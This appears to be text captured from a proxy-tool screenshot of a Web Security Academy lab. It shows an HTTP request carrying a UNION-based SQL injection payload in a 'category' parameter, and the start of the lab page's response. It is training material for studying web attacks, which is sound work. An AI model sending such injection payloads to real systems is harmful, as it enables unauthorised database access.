 GET /filter?category=Pets'union+select+null,null-- HTTP/2
Host:
0a6600280463431b82f5434300c10034.web-security-academy.net
Cookie: session=8hCI1vKIIAWmxjxHNLs8UHTz1KysOkkn
Cache-Control: max-age=0
Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4844
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple
values in a single column
</title>